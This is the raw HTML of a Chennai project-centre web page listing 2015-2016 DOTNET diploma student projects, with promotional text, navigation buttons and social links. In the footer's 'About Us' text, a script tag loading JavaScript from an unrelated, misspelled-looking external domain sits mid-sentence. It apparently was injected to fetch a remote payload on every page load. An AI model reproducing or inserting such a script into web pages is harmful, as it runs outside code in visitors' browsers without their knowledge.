.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>DOTNET DIPLOMA PROJECT LIST 2015-2016</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="292" class="elementor elementor-292">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-691f95d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="691f95d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4533b6e" data-id="4533b6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a030e4 elementor-align-center elementor-widget elementor-widget-button" data-id="0a030e4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma  Projects 2013-2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c8e3ab0" data-id="c8e3ab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e165fe4 elementor-widget elementor-widget-button" data-id="e165fe4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma  Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-509a1cf" data-id="509a1cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b36897 elementor-widget elementor-widget-button" data-id="0b36897" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a3d8ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a3d8ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-043a822" data-id="043a822" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6ac11b elementor-align-center elementor-widget elementor-widget-button" data-id="f6ac11b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffa9a21" data-id="ffa9a21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cce000 elementor-widget elementor-widget-button" data-id="0cce000" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f55acc0" data-id="f55acc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053275f elementor-widget elementor-widget-button" data-id="053275f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc8e4f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc8e4f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-90d3910" data-id="90d3910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a620c2 elementor-align-center elementor-widget elementor-widget-button" data-id="3a620c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6882a18" data-id="6882a18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbbb4dd elementor-widget elementor-widget-button" data-id="bbbb4dd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a569105 elementor-widget elementor-widget-button" data-id="a569105" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16be358" data-id="16be358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f568e6b elementor-widget elementor-widget-button" data-id="f568e6b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dotnet Diploma Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb47c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb47c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1e7d9a" data-id="e1e7d9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76b5bcf5 elementor-widget elementor-widget-text-editor" data-id="76b5bcf5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><span style="color: #000000;">ABOUT DIPOLMA DOTNET PROJECT 2015 &#8211; 2016</span></h2>
<div class="w3ls_tabs" style="text-align: justify;">
<p>Welcome to the bustling city of Chennai, where technology and innovation converge, and journey back to the years <b>2015-2016</b>, a period marked by groundbreaking advancements in DOTNET programming. At <strong>IEEE Project Centre</strong>, we extend a warm invitation to explore a meticulously curated selection of <b>DOTNET Diploma projects</b> that defined this era and continue to inspire the world of software development today. Nestled at the forefront of technological progress, our Chennai center offers an ideal platform for aspiring programmers and DOTNET enthusiasts to immerse themselves in projects that not only reflect history but also set the stage for their own excellence.</p><p><br></p>
<p>The years <b>2015-2016</b> witnessed a significant surge in creativity and innovation in the field of <b>DOTNET </b>programming. These projects spanned diverse domains, including web applications, desktop software, and mobile app development. They not only set the stage for the future but also laid the foundation for the digital age we live in today. In bustling Chennai, <b>IEEE Project Centre</b> is devoted to preserving and celebrating this technological heritage. Through hands-on learning experiences guided by seasoned mentors, our mission is to honor the accomplishments of this period and inspire today&#8217;s learners to build upon this strong foundation, paving the way for their own success in the ever-evolving world of software development.</p><p><br></p>
<p>Join us at <b>IEEE Project Centre in Chennai</b> to explore the <b>2015-2016 DOTNET Diploma projects.</b> These projects offer a bridge between the past and the future, providing valuable insights and practical skills that empower you to become a leader in the dynamic field of DOTNET programming. Immerse yourself in a transformative learning journey as we unite history with innovation, shaping the future of software development leaders in Chennai and beyond.</p><p><br></p>
</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Resort Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Consumer Complaint Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">Secure File Monitoring or Intrusion Detection System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">Student intimation system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">E Blogs (Electronic Blogs)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Fertilizer Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">EB Billing management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;">Transportation management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;">Book Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;">Cab service management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;">Online Job Portal</span></td>
</tr>
<tr>
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;">Library management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;">Online Banking</span></td>
</tr>
<tr>
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;">ATM Database System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;">Pharmacy Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;">Advance Library management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;">Hotel Order Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;">Resume Builder Software</span></td>
</tr>
<tr>
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;">Passport Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;">Weeronline Job Portal Seeking</span></td>
</tr>
<tr>
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;">blood bank management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;">Passport Application Management System (PAMS)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;">Online Employee Leave Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;">Corporate Hospital Heath Card</span></td>
</tr>
<tr>
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;">Patients Health Care System</span></td>
</tr>
</tbody>
</table>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="696ef5919cfac"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
